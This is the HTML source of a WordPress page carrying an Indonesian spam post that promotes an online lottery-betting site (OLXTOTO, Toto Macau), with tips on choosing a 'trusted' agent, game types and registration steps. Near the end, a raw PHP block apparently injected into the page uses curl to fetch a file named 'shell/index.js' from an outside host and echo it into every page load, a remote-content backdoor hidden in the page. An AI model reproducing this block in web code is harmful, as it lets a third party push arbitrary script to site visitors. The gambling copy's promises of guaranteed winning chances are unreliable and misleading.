/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=871' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-871 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-871" class="post-871 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bontotiro</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau menjadi salah satunya dari sejumlah pasaran togel yang amat banyak dicari banyak togelers waktu ini. Sebagian orang bettor utamanya dari fans judi togel beropini jika pasaran togel macau ini banyak memiliki perihal menarik bersama kelebihan terunggul yang tidak diketemukan awal kalinya di beberapa tipe pasaran lain. Sampai, toto macau jadi alternatif yang banyak mulai dimainkan sebab tawarkan kesempatan menang yang termasuk begitu besar. Tapi, buat peroleh sejumlah keuntungan main togel macau, anda harus punyai referensi bandar togel toto macau terbaik no. 1 di Indonesia yang udah dapat dibuktikan menyiapkan service judi toto macau terunggul dan paling memiliki kualitas yang patut dicoba banyak togelers di tanah air.</p>
<p>Jumlah alternatif pasaran togel sedikit memusingkan sebagian orang bettor buat memutuskan pasaran terunggul yang mana sangat tepat atau pantas untuk dipermainkan. Lantaran secara bentukan, tiap-tiap pasaran togel memanglah dilihat sama walaupun sesungguhnya terdapat beberapa juga berbagai perihal yang memperbandingkan masing-masingnya. Nach, oleh karena ada pasaran togel toto macau, sudah pasti dapat anda coba peruntungannya, ditambah pasaran ini juga punya skedul pengeluaran bertambah banyak dibandingkan pasaran togel lain dengan 4 kali dalam tiap-tiap satu harinya.</p>
<p>Lalu, kalau anda pengin coba pengalaman dan hoki di saat main toto macau, tentu saja anda langsung dapat tergabung saja di bandar togel toto macau terpercaya serta terbaik di Indonesia. Disamping sediakan service judi togel macau terbaik serta dengan agunan kesempatan menang yang besar, bandar toto macau terpercaya dan terbaik  datangkan dengan komplet beberapa tipe pasaran togel ternama dan menarik yang lain bisa pula anda pasang taruhannya dengan benar-benar ringan.</p>
<h2>Ciri-Ciri Khusus Bandar Togel Toto Macau Terbaik serta Bisa dipercaya</h2>
<p>Ingat toto macau atau macau pools udah jadi satu diantara pasaran togel yang terkenal dan udah ada sudah lama, karenanya tidaklah mengherankan kalau banyak juga dari broker judi togel online yang mendatangkan pasaran togel terunggul ini. Walau demikian, tidak seluruhnya bandar togel macau yang ada pada internet miliki service taruhan togel sama sebaiknya. Oleh sebab itu, penting buat anda bertindak sebagai togelers untuk tergabung dengan bandar togel toto macau terpercaya serta terbaik dipicu pelayanan judi yang disajikan sudah oke dalam memberinya lebih beberapa keuntungan, kelapangan dan kepuasan.</p>
<p>Disebabkan masih banyak bandar toto macau sekarang ini, memang tidaklah disanggah cari satu diantaranya yang terpercaya serta terbaik tidak simpel. Tetapi, untuk memperoleh referensi bandar toto macau paling dipercaya bahwasanya begitu simpel apabila mana anda mengenali seberapa banyak tanda-tanda atau kriterianya. Mengenai tanda-tanda teristimewa bandar togel toto macau terpercaya serta terbaik yang penting anda ketahui antara lain sebagaimana berikut:</p>
<p>• Tampilan Situs Menarik<br />
Tanda-tanda pribadi dari bandar togel toto macau terpercaya serta terbaik yang pertama yakni miliki penampakan web yang bagus sekali. Dengan penampilan blognya yang sangat atraktif itu, tentu  mengindikasi kalau service judi togel macau yang disajikan betul-betul bermutu serta benar-benar dapat memberi sejumlah keuntungan. Disamping dari itu, biro judi toto macau yang punyai penampakan web sangat luar biasa pula tidak membuat ragu-ragu beberapa togelers buat tergabung didalamnya.</p>
<p>• Memiliki Banyak Anggota<br />
Perihal yang memisah bandar togel toto macau terpercaya serta terbaik sama yang tak ialah dari jumlahnya anggotanya. Sedikit jumlah peserta yang masuk di bandar toto macau itu dapat ditandaskan service judi togel kurang demikian memberikan kepuasan atau berkualitas. Tetapi, tidak serupa hal dengan bandar togel macau dapat dipercaya, di mana telah banyak memiliki jumlah peserta sebab sudah dirasa sendiri seperti apakah untung dan menariknya masuk dengan bandar toto macau itu dan seringkali pula bikin beberapa bettor lain mau tergabung.</p>
<p>• Mendukung Pelayanan 24 Jam<br />
Mendapati bandar togel toto macau terpercaya dan terbaik tentu sangatlah simpel dengan pastikan melalui service yang disiapkannya. Karena tak seperti bandar togel umumnya, bandar toto macau terpercaya dan terbaik selalu memberi dukungan pelayanan 24 jam non-stop. Pastinya, dengan support-nya service 24 jam itu jadi keuntungan khusus bagi beberapa peserta didalamnya sebab selalu bisa terhubung serta nikmati pelayanan judi togel toto macau kapan pun dengan bebas dan gampang.</p>
<p>• Mempunyai Lisensi Sah<br />
Ciri-ciri khusus seterusnya dari bandar togel toto macau terpercaya serta terbaik ialah udah memiliki sebuah lisensi sah. Bandar togel macau yang ditambahkan atau disokong dengan lisensi sah bisa terbuktikan telah miliki ijin bekerja yang maknanya pelayanan judi togel yang disiapkan udah bisa dibuktikan aman hingga tak kan bikin ragu-ragu siapa-siapa saja beberapa togelers.</p>
<p>• Support Semuanya Model Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik terus memberinya kelapangan pesertanya untuk nikmati taruhan judi togel macau, bahkan memberinya pelayanan deposit terbaik dengan adanya banyak macam pembayaran . Sehingga, jikamana anda ingin taruhan dan pasang togel toto macau, jadi anda dapat deposit melalui model pembayaran apa saja yang salah satunya terbagi dalam pembayaran rekening bank, juga, e-wallet juga qris.</p>
<h2>Beberapa jenis Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar pengagum judi togel sudah pasti tahu benar kalau dalam tiap-tiap pasaran togel terus tersuguh banyak macam-macam permainan togel yang satu diantaranya perlu diputuskan sebelumnya taruhan bisa jalan. Perihal demikian pula bukan pengecualian buat pasaran togel macau yang pula siapkan banyak beberapa jenis permainan togel untuk dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat peroleh seberapa banyak opsi beberapa jenis permainan togel atraktif yang antara lain mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Model permainan togel yang memikat serta juga popular dari bandar togel toto macau sah di Indonesia merupakan 2D, 3D serta 4D macau. Permainan togel model ini amat gampang karena anda hanya butuh menempatkan nomor sesuai macam taruhannya. Misalkan, jikamana anda pilih pasang taruhan toto macau pada 3D, karenanya anda harus menerka 3 nomor keluaran dengan tepat serta tepat buat dapat menang.</p>
<p>• Tusuk Bebas<br />
Kalau cari perjudian togel yang paling gampang dari pasaran toto macau, karenanya anda dapat mencoba permainan togel tipe tusuk bebas. Sebab, di dalam permainan togel tusuk macau atau tusuk macau ini, anda cuman disarankan menempatkan 1 nomor saja secara bebas atau tiada tentukan juga macam status angkanya hingga tidaklah heran apabila kesempatan menang togel tusuk bebas ini besar sekali.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat seperti permainan togel tusuk bebas yang memaksa bettor mengira 1 angka keluaran saja. Tetapi, bedanya dengan tusuk bebas, pada taruhan togel tusuk tepat ini anda pun harus mengira status type angkanya apa itu As, Kop, Kepala maupun ekor secara tepat. Meskipun kemungkinan kemenangannya lebih kecil dari tusuk bebas, tapi bayaran kemenangan yang dikasihkan bila sukses menang pada taruhan togel tusuk tepat ini pastilah bertambah besar.</p>
<p>• Tusuk Bebas 2D<br />
Apabila mana anda mengetahui dengan permainan togel tusuk bebas 1 angka, karena itu anda juga selayaknya akan tidak sukar buat permainkan togel tusuk bebas 2D. Tetapi, permainan togel tusuk bebas 2D ini sesuai namanya, di mana anda hanya butuh menerka saja 2 nomor keluaran secara tepat secara bebas serta tanpa ada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan beberapa togelers yang professional karena sangatlah sukar tetapi menarik dengan berikan pembayaran kemenangan yang begitu besar. Karena dalam togel shio ini, pemain harus mengira angka keluaran togel macau berdasar tipe shio atau kumpulan angka shio. Karena cukup susah dengan mewajibkan banyak penghitungan yang masak, karenanya anda yang mau bermain togel shio ini harus miliki trik terunggul amat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Bermain judi toto macau pasti tidak komplet jikalau tidak mengerti keluaran hasil awalnya. Oleh lantaran itu dia, bandar togel toto macau paling dipercaya terus berikan data keluaran hasil togel paling cepat serta terkomplet lewat live draw macau yang dapat dituruti tiap anggota dalam sehari-harinya. Sebab buat bandar toto macau dapat dipercaya, cuman sediakan pelayanan pasang taruhan saja tidak cukup buat memberi kepuasan anggotanya. Tetapi, adanya info result keluaran toto macau tiap penjudi dapat mendapatkan angka terunggul serta buat data macau menjadi panutan di saat main togel manfaat mempertingkat kesempatan kemenangan jadi semakin besar.<br />
Info keluaran togel macau berdasar live result macau yang didatangkan oleh bandar togel toto macau bisa dipercaya yang pasti udah absah serta resmi. Maka, data macau yang diberi dapat anda memakai untuk cari dan mendapati angka terpilih amat serasi hingga kedepan bisa anda olah menjadi lagi rumus perkiraan angka yang tepat. Akan halnya beberapa kegunaan dari terdapatnya live result macau paling cepat ini hari yang disiapkan bandar togel toto macau bisa dipercaya salah satunya sebagai berikut, di antaranya:</p>
<p>1. Memudahkan anggota mengenali tiap-tiap angka pasaran macau yang telah keluar perode awalnya.</p>
<p>2. Memberikan angka-angka yang cocok untuk memudahkan peserta membikin atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau dengan bagus.</p>
<p>4. Meningkatkan kemungkinan menang main toto macau makin besar.</p>
<p>Disamping beberapa faedah di atas, pasti masih banyak juga faedah yang lain dapat anda alami sendiri oleh karena ada live draw macau yang disajikan bandar togel toto macau paling dipercaya. Tapi yang tentu, karena ada live result macau ini semestinya tidak sukar membuat anda meraih kemenangan lebih ringan lantaran dapat mengenali beberapa angka keluaran macau dari fase sebelumnya.</p>
<h2>Metode Daftar dan Masuk di Bandar Togel Toto Macau Bisa dipercaya dengan Ringan</h2>
<p>Saat sebelum bisa tergabung jadi anggota serta dapat nikmati service togel di bandar toto macau paling dipercaya, karenanya hal yang pertamanya perlu dilaksanakan tiap-tiap pemain yakni mendaftarkan account judinya lebih dulu. Daftar lewat bandar togel toto macau dapat dipercaya tidak sukar, terlebih karena service daftar toto macau yang disiapkan bandar bisa dipercaya terus terjaga meringankan karena terdapatnya juga service 24 jam.</p>
<p>Kendati pun sangat teruji mempermudah, anda yang baru kali pertama mencoba nyata harus mengetahui dahulu semacam apa pedoman trik daftarnya. Tapi, sebuah hal yang pastilah pasti bila anda masuk lewat bandar togel macau dapat dipercaya, daftar judi togel dijamin gratis dan dapat menanggung proses yang cepat. Untuk cara-cara gampang daftar dan masuk di bandar togel toto macau paling dipercaya antara lain sebagai berikut ini, salah satunya:<br />
• Silahkan masuk lebih dulu pada web sah situs bandar togel toto macau paling dipercaya.<br />
• Lakukan registrasi account togel dengan memutuskan daftar dan isi komplet formulir registrasi dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi registrasi anda.<br />
• Setelah mendapat account, maknanya register account udah sukses serta anda bergabung sebagai anggota sah bandar togel toto macau.<br />
• Untuk menempatkan taruhan togel toto macau, kerjakan negosiasi deposit lebih dulu.<br />
• Pilih tipe permainan togel macau buat anda pasang dan permainkan.</p>
<h2>Cicipi Bermacam Keuntungan Taruhan di Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Bila mengulas terkait keuntungan, sudah memang bisa ditegaskan jika tergabung serta taruhan di bandar togel toto macau dapat dipercaya dapat membikin siapa saja togelers simpel mendapat dan nikmati sejumlah keuntungan. Argumen itu yang buat bandar toto macau paling dipercaya banyak dicari banyak penjudi togel dikarenakan pelayanan judinya dapat berikan apa yang tak dapat didapat pada bandar taruhan judi toto macau lain. Berikut beragam jenis keuntungan yang dapat anda cicipi kalau taruhan di bandar togel toto macau dapat dipercaya salah satunya:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama-kali yang dapat anda rasakan bila taruhan togel lewat bandar togel toto macau dapat dipercaya tentu yaitu jumlahnya opsi permainan togel yang komplet. Sama seperti yang kami uraikan awal kalinya, dalam pasaran toto macau tersuguh banyak beberapa jenis permainan togel atraktif sekali serta segalanya bisa anda coba lewat bandar toto macau paling dipercaya. Melalui hidangan permainan togel yang lebih komplet, bukan tidak bisa anda juga selaku anggota di bandar toto macau paling dipercaya akan tambah ringan mendapat dan rasakan kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Membantu dengan Service 24 Jam<br />
Terdapatnya service 24 jam yang disiapkan pasti pula jadi salah satunya kentungan yang sangat bagus buat anda yang main di bandar togel toto macau paling dipercaya. Dikarenakan degan manfaatkan service 24 jam non stop yang dikasihkan, anda dapat mainkan taruhan judi togel macau setiap saat tiada penting resah ada batas waktu main seperti di sebagian bandar judi togel macau yang belum disokong maupun ditambahkan dengan pelayanan 24 jam.</p>
<p>• Promo Bonus Meluap<br />
Mujurnya jika anda taruhan togel pada bandar togel toto macau paling dipercaya yaitu akan banyak promosi bonus banyak serta menarik dapat anda raih dalam tiap harinya. Bandar toto macau berikan banyak promosi bonus buat member-nya agar dapat menambahkan kepuasan main judi togel tanpa ada mengharapkan mendapatkan keuntungan hanya sebatas dari menang saja.</p>
<p>• Jaminan Kesempatan Menang Paling besar<br />
Keuntungan yang lain di mana bisa pula anda rasakan jika bagaimana bermain di bandar togel toto macau dapat dipercaya adalah agunan kemungkinan menang paling besar. Bagaimana tidak, untuk dapat menanggung pesertanya simpel capai kemenangan, bandar toto macau paling dipercaya selalu memberi prakiraan togel macau yang paling presisi. Sementara, langkah lain yang didatangkan bandar toto macau bisa dipercaya untuk memudahkan pesertanya mencetak kemenangan ialah dengan membawa server judi togel terunggul dan sangatlah tangguh yang jamin taruhan togel benar-benar fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bontotiro/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:31:41+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-871 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bungku-pesisir/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bungku Pesisir</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-brangsong/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Brangsong</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/rekomendasi-agen-slot-terbaik-dengan-jackpot-terbesar/">Rekomendasi Agen Slot Terbaik Dengan Jackpot Terbesar untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-terpercaya-menyediakan-permainan-pragmatic-play/">Agen Slot Terpercaya Menyediakan Permainan Pragmatic Play Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/link-alternatif-agen-slot-online-terbaru-2025/">Link Alternatif Agen Slot Online Terbaru 2025: Temukan Pilihan Terbaik untuk Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/daftar-agen-slot-gacor-dengan-rtp-live-tinggi/">Daftar Agen Slot Gacor Dengan RTP Live Tinggi untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-resmi-dengan-deposit-pulsa-tanpa-potongan/">Agen Slot Resmi Dengan Deposit Pulsa Tanpa Potongan: Panduan Lengkap Untuk Pemain</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
